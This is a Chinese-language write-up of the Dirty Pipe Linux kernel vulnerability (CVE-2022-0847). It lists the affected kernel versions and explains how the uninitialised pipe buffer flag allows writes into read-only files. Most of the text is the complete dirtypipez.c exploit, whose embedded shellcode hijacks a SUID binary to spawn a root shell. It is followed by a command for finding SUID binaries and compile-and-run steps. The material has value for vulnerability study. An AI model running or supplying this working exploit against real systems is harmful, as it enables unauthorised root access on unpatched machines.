影响范围
linux内核5.8及其之后版本
已在Linux5.16.11,5.15.25,5.10.102中修复
前言
攻击者可通过此漏洞,覆盖任意只读文件中的数据,这会导致权限提升,因为非特权进程可以将代码注入到根进程当中
漏洞原理类似于脏牛漏洞
漏洞原理
通过pipe生成一个管道,然后使用write调用pip_write将管道填满flag为PIPE_BUF_FLAG_CAN_MERGE,然后用read将缓冲区全部释放,但是根据splice进行零拷贝时copy_page_to_iter_pipe没有将flag初始化,导致缓冲区仍然留存PIPE_BUF_FLAG_CAN_MERGE。进而在write上检测flag存在PIPE_BUF_FLAG_CAN_MERGE来达成越权写入操作。
零拷贝是作用于两个文件间移动,正常文件拷贝流程一般为cpu对内存空间进行多次读写操作将拷贝数据从用户态到内核态再返回用户态,而零拷贝让数据不需要经过用户态,而是将内核缓冲区与用户程序进行共享,这样就不需要把内核缓冲区的内容往用户空间拷贝。应用程序再调用write(),操作系统直接将内核缓冲区的内容传输到指定输出端了。
具体的文件通过管道传输流程:
in端 == write == pipe == splice == out端
out端通过splice与内核缓冲区进行共享,然后in端调用write将内容拷贝到内核缓冲区进而写入到out端。
漏洞复现
EXP地址
https://haxx.in/files/dirtypipez.c
//// dirtypipez.c//// hacked up Dirty Pipe (CVE-2022-0847) PoC that hijacks a SUID binary to spawn// a root shell. (and attempts to restore the damaged binary as well)//// Wow, Dirty CoW reloaded!//// -- blasty <peter@haxx.in> // 2022-03-07/* SPDX-License-Identifier: GPL-2.0 *//** Copyright 2022 CM4all GmbH / IONOS SE** author: Max Kellermann <max.kellermann@ionos.com>** Proof-of-concept exploit for the Dirty Pipe* vulnerability (CVE-2022-0847) caused by an uninitialized* "pipe_buffer.flags" variable. It demonstrates how to overwrite any* file contents in the page cache, even if the file is not permitted* to be written, immutable or on a read-only mount.** This exploit requires Linux 5.8 or later; the code path was made* reachable by commit f6dd975583bd ("pipe: merge* anon_pipe_buf*_ops"). The commit did not introduce the bug, it was* there before, it just provided an easy way to exploit it.** There are two major limitations of this exploit: the offset cannot* be on a page boundary (it needs to write one byte before the offset* to add a reference to this page to the pipe), and the write cannot* cross a page boundary.** Example: ./write_anything /root/.ssh/authorized_keys 1 $'\nssh-ed25519 AAA......\n'** Further explanation: https://dirtypipe.cm4all.com/*/#define _GNU_SOURCE#include <unistd.h>#include <fcntl.h>#include <stdio.h>#include <stdlib.h>#include <string.h>#include <sys/stat.h>#include <sys/user.h>#include <stdint.h>#ifndef PAGE_SIZE#define PAGE_SIZE 4096#endif// small (linux x86_64) ELF file matroshka doll that does;// fd = open("/tmp/sh", O_WRONLY | O_CREAT | O_TRUNC);// write(fd, elfcode, elfcode_len)// chmod("/tmp/sh", 04755)// close(fd);// exit(0);//// the dropped ELF simply does:// setuid(0);// setgid(0);// execve("/bin/sh", ["/bin/sh", NULL], [NULL]);unsigned char elfcode[] = {/*0x7f,*/ 0x45, 0x4c, 0x46, 0x02, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00,0x00, 0x00, 0x00, 0x00, 0x02, 0x00, 0x3e, 0x00, 0x01, 0x00, 0x00, 0x00,0x78, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00, 0x00,0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x38, 0x00, 0x01, 0x00, 0x00, 0x00,0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x05, 0x00, 0x00, 0x00,0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00,0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00,0x97, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x97, 0x01, 0x00, 0x00,0x00, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,0x48, 0x8d, 0x3d, 0x56, 0x00, 0x00, 0x00, 0x48, 0xc7, 0xc6, 0x41, 0x02,0x00, 0x00, 0x48, 0xc7, 0xc0, 0x02, 0x00, 0x00, 0x00, 0x0f, 0x05, 0x48,0x89, 0xc7, 0x48, 0x8d, 0x35, 0x44, 0x00, 0x00, 0x00, 0x48, 0xc7, 0xc2,0xba, 0x00, 0x00, 0x00, 0x48, 0xc7, 0xc0, 0x01, 0x00, 0x00, 0x00, 0x0f,0x05, 0x48, 0xc7, 0xc0, 0x03, 0x00, 0x00, 0x00, 0x0f, 0x05, 0x48, 0x8d,0x3d, 0x1c, 0x00, 0x00, 0x00, 0x48, 0xc7, 0xc6, 0xed, 0x09, 0x00, 0x00,0x48, 0xc7, 0xc0, 0x5a, 0x00, 0x00, 0x00, 0x0f, 0x05, 0x48, 0x31, 0xff,0x48, 0xc7, 0xc0, 0x3c, 0x00, 0x00, 0x00, 0x0f, 0x05, 0x2f, 0x74, 0x6d,0x70, 0x2f, 0x73, 0x68, 0x00, 0x7f, 0x45, 0x4c, 0x46, 0x02, 0x01, 0x01,0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x02, 0x00, 0x3e,0x00, 0x01, 0x00, 0x00, 0x00, 0x78, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00,0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x38,0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00,0x00, 0x05, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,0x00, 0x00, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40,0x00, 0x00, 0x00, 0x00, 0x00, 0xba, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,0x00, 0xba, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00,0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x31, 0xff, 0x48, 0xc7, 0xc0, 0x69,0x00, 0x00, 0x00, 0x0f, 0x05, 0x48, 0x31, 0xff, 0x48, 0xc7, 0xc0, 0x6a,0x00, 0x00, 0x00, 0x0f, 0x05, 0x48, 0x8d, 0x3d, 0x1b, 0x00, 0x00, 0x00,0x6a, 0x00, 0x48, 0x89, 0xe2, 0x57, 0x48, 0x89, 0xe6, 0x48, 0xc7, 0xc0,0x3b, 0x00, 0x00, 0x00, 0x0f, 0x05, 0x48, 0xc7, 0xc0, 0x3c, 0x00, 0x00,0x00, 0x0f, 0x05, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x73, 0x68, 0x00};/*** Create a pipe where all "bufs" on the pipe_inode_info ring have the* PIPE_BUF_FLAG_CAN_MERGE flag set.*/static void prepare_pipe(int p[2]){if (pipe(p)) abort();const unsigned pipe_size = fcntl(p[1], F_GETPIPE_SZ);static char buffer[4096];/* fill the pipe completely; each pipe_buffer will now havethe PIPE_BUF_FLAG_CAN_MERGE flag */for (unsigned r = pipe_size; r > 0;) {unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;write(p[1], buffer, n);r -= n;}/* drain the pipe, freeing all pipe_buffer instances (butleaving the flags initialized) */for (unsigned r = pipe_size; r > 0;) {unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;read(p[0], buffer, n);r -= n;}/* the pipe is now empty, and if somebody adds a newpipe_buffer without initializing its "flags", the bufferwill be mergeable */}int hax(char *filename, long offset, uint8_t *data, size_t len) {/* open the input file and validate the specified offset */const int fd = open(filename, O_RDONLY); // yes, read-only! :-)if (fd < 0) {perror("open failed");return -1;}struct stat st;if (fstat(fd, &st)) {perror("stat failed");return -1;}/* create the pipe with all flags initialized withPIPE_BUF_FLAG_CAN_MERGE */int p[2];prepare_pipe(p);/* splice one byte from before the specified offset into thepipe; this will add a reference to the page cache, butsince copy_page_to_iter_pipe() does not initialize the"flags", PIPE_BUF_FLAG_CAN_MERGE is still set */--offset;ssize_t nbytes = splice(fd, &offset, p[1], NULL, 1, 0);if (nbytes < 0) {perror("splice failed");return -1;}if (nbytes == 0) {fprintf(stderr, "short splice\n");return -1;}/* the following write will not create a new pipe_buffer, butwill instead write into the page cache, because of thePIPE_BUF_FLAG_CAN_MERGE flag */nbytes = write(p[1], data, len);if (nbytes < 0) {perror("write failed");return -1;}if ((size_t)nbytes < len) {fprintf(stderr, "short write\n");return -1;}close(fd);return 0;}int main(int argc, char **argv) {if (argc != 2) {fprintf(stderr, "Usage: %s SUID\n", argv[0]);return EXIT_FAILURE;}char *path = argv[1];uint8_t *data = elfcode;int fd = open(path, O_RDONLY);uint8_t *orig_bytes = malloc(sizeof(elfcode));lseek(fd, 1, SEEK_SET);read(fd, orig_bytes, sizeof(elfcode));close(fd);printf("[+] hijacking suid binary..\n");if (hax(path, 1, elfcode, sizeof(elfcode)) != 0) {printf("[~] failed\n");return EXIT_FAILURE;}printf("[+] dropping suid shell..\n");system(path);printf("[+] restoring suid binary..\n");if (hax(path, 1, orig_bytes, sizeof(elfcode)) != 0) {printf("[~] failed\n");return EXIT_FAILURE;}printf("[+] popping root shell.. (dont forget to clean up /tmp/sh ;))\n");system("/tmp/sh");return EXIT_SUCCESS;}


查找具有suid权限的可执行文件
find / -user root -perm /4000 2>/dev/null

编译
执行